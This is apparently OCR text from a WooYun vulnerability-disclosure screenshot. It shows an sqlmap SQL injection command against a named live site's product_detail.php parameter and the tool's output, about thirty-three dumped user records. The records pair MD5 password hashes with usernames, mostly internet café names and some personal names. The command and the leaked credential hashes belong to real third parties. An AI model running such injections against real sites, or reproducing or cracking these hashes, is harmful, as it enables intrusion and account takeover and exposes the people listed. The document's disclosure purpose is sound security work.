 管理员: sqlmap - sqlmap.py -u "http://icafe.szgalaxy.com/product_detail.php?id=64" -D "ic...
[18:25:03] [INFO] retrieved: "02b35a088026fa7fa3d4f1edbe7a4cc6","subwolf"
[18:25:04] [INFO] retrieved: "8df98156788374279773523d41574fbe","南宁福旺网吧"
[18:25:04] [INFO] retrieved: "8df98156788374279773523d41574fbe","海阔天空吧"
[18:25:04] [INFO] retrieved: "a88c88653649ea651a797ce4257531e2","872889639"
[18:25:04] [INFO] retrieved: "c9899daee35e9a18bd2b4a8cfb581fd3","zjptkxwb"
[18:25:05] [INFO] retrieved: "6d711713d115ccd8c6f76a72cbb2ba73","z19701228"
[18:25:05] [INFO] retrieved: "81934339eb0e6d89a85e4e74d87cd95f","美政网吧"
[18:25:05] [INFO] retrieved: "040d5dac557d0ca70af9506bcf8eabcc","鼎浪风吧"
[18:25:06] [INFO] retrieved: "34cf22b045ba6d33d76e4b045e29439a","张黔"
[18:25:06] [INFO] retrieved: "de1737f4e8ef91bb48c9347952e2ddb5","CF"
[18:25:06] [INFO] retrieved: "f05772e759e0f05b7e8b465dcb94a13f","ffnwdq"
[18:25:07] [INFO] retrieved: "d2c9fc9c4d1d0cd18782e31689831d51","宏图网络"
[18:25:07] [INFO] retrieved: "12e83b7076695d26a869500e1de9f257","fenyu8775"
[18:25:07] [INFO] retrieved: "e10adc3949ba59abbe56e057f20f883e","郑培铭"
[18:25:07] [INFO] retrieved: "41a01297584365b3585b9131d0c81abc","任我行网吧"
[18:25:08] [INFO] retrieved: "96e79218965eb72c92a549dd5a330112","快乐一族"
[18:25:08] [INFO] retrieved: "8df98156788374279773523d41574fbe","金沙湾网络会所"
[18:25:08] [INFO] retrieved: "8df98156788374279773523d41574fbe","柳州市飞宇网吧"
[18:25:09] [INFO] retrieved: "8df98156788374279773523d41574fbe","柳州天驰网吧"
[18:25:09] [INFO] retrieved: "d8fb24a21bb9e5e714f11713e444b028","太子湾网吧"
[18:25:09] [INFO] retrieved: "89b305964521354c574ef2c36362c59b","梦天堂网吧"
[18:25:09] [INFO] retrieved: "40619f895b3e0aac21366d35e2fd3f46","博大网吧"
[18:25:10] [INFO] retrieved: "9965fe2c84edde3ab6c1194aebf5564f","珠峰网吧"
[18:25:10] [INFO] retrieved: "36b224cd423f874a8a7006fb05d86842","hongyizl"
[18:25:10] [INFO] retrieved: "823e1de0641e527f76d6ad091488f676","新超时空网吧"
[18:25:10] [INFO] retrieved: "7214a62030befe02784b55226c7c076f","标新网吧"
[18:25:11] [INFO] retrieved: "b0ae3aceee0c03c86f04a072544d44f0","重庆佳海"
[18:25:11] [INFO] retrieved: "36b224cd423f874a8a7006fb05d86842","印江县紫腾网吧"
[18:25:12] [INFO] retrieved: "36b224cd423f874a8a7006fb05d86842","铜仁市纤宇网吧"
[18:25:12] [INFO] retrieved: "36b224cd423f874a8a7006fb05d86842","铜仁市神奇网吧"
[18:25:12] [INFO] retrieved: "b74dae74ce404b8d8b147c80e1108fe9","han4504583"
[18:25:12] [INFO] retrieved: "e814b73f176955293317042c9c6ed30a","lbzg"
[18:25:12] [INFO] retrieved: "49055b0ed59970508c5b01cb65c3c0c2","huainan lepu"
www.wooyun.org